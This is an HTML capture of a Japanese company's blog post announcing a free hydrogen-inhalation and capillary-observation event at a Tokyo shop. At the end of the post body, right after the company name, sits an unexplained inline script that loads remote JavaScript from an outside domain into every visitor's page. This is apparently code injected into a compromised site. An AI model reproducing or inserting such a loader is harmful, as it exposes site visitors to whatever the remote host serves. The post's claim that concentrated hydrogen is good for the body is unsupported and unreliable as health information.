class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/04.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/03.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1900 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="71" data-slide-public-id="1" data-title="ima30" class="n2-ss-slide n2-ow  n2-ss-slide-71"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ima30</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AaierqjPv8Sp" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="68" data-slide-public-id="2" data-title="0015,jpg" class="n2-ss-slide n2-ow  n2-ss-slide-68"><div role="note" class="n2-ss-slide--focus" tabindex="-1">0015,jpg</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-VhS2ZRTXDpif" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="69" data-slide-public-id="3" data-title="t002" class="n2-ss-slide n2-ow  n2-ss-slide-69"><div role="note" class="n2-ss-slide--focus" tabindex="-1">t002</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-fmEpXhslZuLq" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="55" data-slide-public-id="4" data-title="min01" class="n2-ss-slide n2-ow  n2-ss-slide-55"><div role="note" class="n2-ss-slide--focus" tabindex="-1">min01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-eLZSF53N6w8o" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="41" data-slide-public-id="5" data-title="01" class="n2-ss-slide n2-ow  n2-ss-slide-41"><div role="note" class="n2-ss-slide--focus" tabindex="-1">01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Q7cvjfSdWCVi" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="38" data-slide-public-id="6" data-title="2" class="n2-ss-slide n2-ow  n2-ss-slide-38"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-VcesRKAVPan4" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="42" data-slide-public-id="7" data-title="02" class="n2-ss-slide n2-ow  n2-ss-slide-42"><div role="note" class="n2-ss-slide--focus" tabindex="-1">02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-01N83x77oQ62" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="45" data-slide-public-id="8" data-title="05" class="n2-ss-slide n2-ow  n2-ss-slide-45"><div role="note" class="n2-ss-slide--focus" tabindex="-1">05</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-VO5ewft0rcsS" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="44" data-slide-public-id="9" data-title="04" class="n2-ss-slide n2-ow  n2-ss-slide-44"><div role="note" class="n2-ss-slide--focus" tabindex="-1">04</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-mNQo5pE0D1IK" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="43" data-slide-public-id="10" data-title="03" class="n2-ss-slide n2-ow  n2-ss-slide-43"><div role="note" class="n2-ss-slide--focus" tabindex="-1">03</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Su6YixoUfeh8" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-4-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-4-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>								</div>
	

<div class="sp">
				<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="5"><div id="n2-ss-5-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-5" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/sp01-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/sp02.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/slider5/sp3.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 421 601" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="49" data-slide-public-id="1" data-title="sp01" class="n2-ss-slide n2-ow  n2-ss-slide-49"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZeRCRdYWENB5" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="46" data-slide-public-id="2" data-title="sp02" class="n2-ss-slide n2-ow  n2-ss-slide-46"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LGjpbwrcOxQb" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="47" data-slide-public-id="3" data-title="sp3" class="n2-ss-slide n2-ow  n2-ss-slide-47"><div role="note" class="n2-ss-slide--focus" tabindex="-1">sp3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-nodOne7Jpjc7" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>								</div>


	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">体験会のご案内</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://power-sprt.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">TOPページ</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://power-sprt.com/category/experience-session/" itemprop="item"><span itemprop="name">体験会のご案内</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">11/28　優しさ手作り工房 ユアーズ様にて毛細血管観察体験会開催</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-650" class="entry entry-full post-650 post type-post status-publish format-standard hentry category-experience-session">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									11/28　優しさ手作り工房 ユアーズ様にて毛細血管観察体験会開催							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">2022年11月23日</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">最終更新日時 : </span>
			<span class="updated">2025年12月8日</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/3b578c97369758ef7af1d9e73cb31c43ca5a9afaab997d4d57c4b4942fd84000?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">kagaya2080</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p>優しさ手作り工房 ユアーズ様にて、無料水素吸入体験＆毛細血管観察体験会を実施します<br />
高濃度水素はカラダにいい!!<br />
水素吸入は、投薬ではありません。<br />
お気軽にお立ち寄りください</p>
<hr>
<p>日時：１１月２８日（月）<br />
・１１時～ 　・１４時～１７時<br />
場所：優しさ手作り工房 ユアーズ<br />
東京都北区上十条３-２９-１４<br />
十条仲通り商店街内</p>
<hr>
<p>ご不明な点がございましたら、お気軽にお問い合わせください<br />
&#x1f4de;03-6914-7105<br />
株式会社パワーサポート<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list"><dl><dt>カテゴリー</dt><dd><a href="https://power-sprt.com/category/experience-session/">体験会のご案内</a></dd></dl></div>
				</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-650 ] -->

	
		
		
		
		
	


<div class="vk_posts next-prev">

	<div id="post-269" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-269 post type-post status-publish format-standard hentry category-experience-session"><a href="https://power-sprt.com/2022/11/22/11-21%e3%80%80%e3%82%b7%e3%83%ab%e3%82%af%e5%b0%82%e9%96%80%e5%ba%97%e3%81%95%e3%82%93%e3%81%ae%e6%88%91%e5%ad%ab%e5%ad%90%e5%ba%97%e3%81%ab%e3%81%a6%e4%bd%93%e9%a8%93%e4%bc%9a/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">前の記事</span></div><img src="https://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">11/21・24　シルクマルベリー我孫子店様にて毛細血管観察体験会開催</h5><div class="vk_post_date card-date published">2022年11月22日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-660" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-660 post type-post status-publish format-standard hentry category-experience-session"><a href="https://power-sprt.com/2022/11/25/12-3%e3%80%80%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a3%e3%83%83%e3%83%88%e3%83%8d%e3%82%b9%e3%80%8c%e3%83%a1%e3%83%8a%e3%83%ac%e3%82%b9%e3%80%8d%e6%a7%98%e3%81%ab%e3%81%a6/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">次の記事</span></div><img src="https://power-sprt.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">12/3　リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</h5><div class="vk_post_date card-date published">2022年11月25日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">最近の投稿</h4>
<div class="vk_posts">
	<div id="post-2722" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2722 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/12/10/1225/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/12/10/1225/">12/25 リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年12月10日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2717" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2717 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/11/21/11-24/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/11/21/11-24/">11/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年11月21日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2707" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2707 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/11/08/11/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/11/08/11/">【株式会社パワーサポートが協賛！】RE FASHION MARKET開催&#x2728;</a></h5><div class="vk_post_date media-date published">2024年11月8日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2702" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2702 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/30/2000/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/30/2000/">抽選で 楽天ポイント 5名様に2,000pt進呈&#x2728;</a></h5><div class="vk_post_date media-date published">2024年9月30日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2695" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2695 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/30/live2000/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/30/live2000/">＼光触媒LIVEペット用スプレーキャンペーン／</a></h5><div class="vk_post_date media-date published">2024年9月30日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2690" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2690 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/27/9-28/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/27/9-28/">9/28リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年9月27日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2678" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2678 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/27/9-3/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/27/9-3/">9/3ウェルネスマルシェ様にて水素吸入体験＆毛細血管観察体験会</a></h5><div class="vk_post_date media-date published">2024年9月27日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2657" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2657 post type-post status-publish format-standard hentry category-6"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/01/8-27/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">新商品のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/01/8-27/">夏　ムワッっと臭う部屋 原因はどこにある?</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2652" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2652 post type-post status-publish format-standard hentry category-7"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/01/live8-27/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">プレスリリース</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/01/live8-27/">LIVEスプレープレゼントキャンペーン</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-2637" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-2637 post type-post status-publish format-standard hentry category-experience-session"><div class="vk_post_imgOuter media-img"><a href="https://power-sprt.com/2024/09/01/8-24%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a3%e3%83%83%e3%83%88%e3%83%8d%e3%82%b9%e3%80%8c%e3%83%a1%e3%83%8a%e3%83%ac%e3%82%b9%e3%80%8d%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">体験会のご案内</span></div></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://power-sprt.com/2024/09/01/8-24%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a3%e3%83%83%e3%83%88%e3%83%8d%e3%82%b9%e3%80%8c%e3%83%a1%e3%83%8a%e3%83%ac%e3%82%b9%e3%80%8d%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b/">8/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a></h5><div class="vk_post_date media-date published">2024年9月1日</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">カテゴリー</h4>
<ul>
		<li class="cat-item cat-item-7"><a href="https://power-sprt.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/">プレスリリース</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://power-sprt.com/category/experience-session/">体験会のご案内</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://power-sprt.com/category/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/">新商品のご案内</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://power-sprt.com/category/uncategorized/">未分類</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">アーカイブ</h4>
<ul>
		<li><a href='https://power-sprt.com/2024/12/'>2024年12月</a></li>
	<li><a href='https://power-sprt.com/2024/11/'>2024年11月</a></li>
	<li><a href='https://power-sprt.com/2024/09/'>2024年9月</a></li>
	<li><a href='https://power-sprt.com/2024/08/'>2024年8月</a></li>
	<li><a href='https://power-sprt.com/2024/07/'>2024年7月</a></li>
	<li><a href='https://power-sprt.com/2024/06/'>2024年6月</a></li>
	<li><a href='https://power-sprt.com/2024/05/'>2024年5月</a></li>
	<li><a href='https://power-sprt.com/2024/04/'>2024年4月</a></li>
	<li><a href='https://power-sprt.com/2024/03/'>2024年3月</a></li>
	<li><a href='https://power-sprt.com/2024/02/'>2024年2月</a></li>
	<li><a href='https://power-sprt.com/2024/01/'>2024年1月</a></li>
	<li><a href='https://power-sprt.com/2023/12/'>2023年12月</a></li>
	<li><a href='https://power-sprt.com/2023/11/'>2023年11月</a></li>
	<li><a href='https://power-sprt.com/2023/10/'>2023年10月</a></li>
	<li><a href='https://power-sprt.com/2023/09/'>2023年9月</a></li>
	<li><a href='https://power-sprt.com/2023/08/'>2023年8月</a></li>
	<li><a href='https://power-sprt.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://power-sprt.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://power-sprt.com/2023/05/'>2023年5月</a></li>
	<li><a href='https://power-sprt.com/2023/04/'>2023年4月</a></li>
	<li><a href='https://power-sprt.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://power-sprt.com/2023/02/'>2023年2月</a></li>
	<li><a href='https://power-sprt.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://power-sprt.com/2022/12/'>2022年12月</a></li>
	<li><a href='https://power-sprt.com/2022/11/'>2022年11月</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://power-sprt.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

			<nav class="footer-nav"><div class="container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%8a%e3%83%93" class="menu footer-nav-list nav nav--line"><li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-772"><a href="https://power-sprt.com/">TOPページ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://power-sprt.com/otoiawase/">お問い合わせ</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://power-sprt.com/company/">会社案内</a></li>
</ul></div></nav>		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_block widget_media_image" id="block-13"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://lin.ee/JtHzb7z"><img loading="lazy" decoding="async" src="http://power-sprt.com/wp-content/uploads/2022/12/ja.png" alt="" class="wp-image-863" width="329" height="102"/></a></figure>
</div></aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_block" id="block-11">
<h4 class="wp-block-heading">会社概要</h4>
</aside><aside class="widget widget_block" id="block-12">
<pre class="wp-block-preformatted">会社名 株式会社パワーサポート 
設立 2018年12月21日 
資本金 30,000,000円 
事業内容 労働者派遣事業（派13・313999）/  
有料職業紹介事業（13・ユ・310681）/ 
登録支援機関（20登-004096） 貿易・卸売事業 / 
国内外企業誘致事業 / コンサルティング事業および
コーディネイト事業 代表取締役 鈴木 敏浩</pre>
</aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">新着情報</h4>
		<ul>
											<li>
					<a href="https://power-sprt.com/2024/12/10/1225/">12/25 リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a>
									</li>
											<li>
					<a href="https://power-sprt.com/2024/11/21/11-24/">11/24リラックスフィットネス「メナレス」様にて毛細血管観察体験会開催</a>
									</li>
											<li>
					<a href="https://power-sprt.com/2024/11/08/11/">【株式会社パワーサポートが協賛！】RE FASHION MARKET開催&#x2728;</a>
									</li>
											<li>
					<a href="https://power-sprt.com/2024/09/30/2000/">抽選で 楽天ポイント 5名様に2,000pt進呈&#x2728;</a>
									</li>
											<li>
					<a href="https://power-sprt.com/2024/09/30/live2000/">＼光触媒LIVEペット用スプレーキャンペーン／</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
